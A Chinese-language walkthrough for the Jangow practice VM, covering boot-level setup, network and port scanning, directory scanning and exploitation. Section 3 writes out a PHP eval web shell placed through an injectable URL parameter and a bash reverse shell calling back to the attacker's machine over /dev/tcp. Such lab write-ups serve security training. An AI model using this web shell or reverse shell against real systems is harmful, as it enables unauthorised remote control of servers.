一.环境准备



1.1jangow靶机环境准备







1.1.1首先将我们解压好的的jangow-01-1.0.1.ova放入虚拟机里,并配置环境,安装好靶机后打开进行配置,按住shift,在界面按e进去得到图二。



1.1.2将ro 替换为 rw signie init=/bin/bash





1.1.3按住ctrl+x,ip a查看网卡信息,修改配置文件网卡信息

1.1.4编辑配置文件网卡信息, 英文键盘的斜杠按不出来,需要按数字键盘的斜杠,修改为如图所示内容后按shift+?然后输入wq点击回车退出,重启靶场

二.信息搜集



2.1ip搜集

2.1.1arp-scan -l 扫描靶机ip,发现靶机ip为192.168.182.138

2.2端口扫描



2.2.1使用nmap工具对目标机进行端口扫描,发现开启了80,21端口





2.2.2访问80,看有无有用信息,点击site



2.2.3依次点击,About,Projects,点击Buscar时,发现Buscar页面的url可以传参

2.3目录扫描



2.3.1使用kali的dirb进行目录扫描

三.漏洞利用



3.1输入一句话木马到1.php文件中,查看我们的1.php是否生效,访问http://192.168.182.138/site/1.php,发现生效

echo '<?php eval($_POST["cmd"]);' > 1.php



3.2复制绝对路径,去蚁剑连接





3,3在kali开启监听并触发反弹shell

在虚拟终端中输入

/bin/bash -c 'bash -i >& /dev/tcp/192.168.182.130/443 0>&1'

触发成功

jangow靶机练习到此结束

2025.7.27 17:20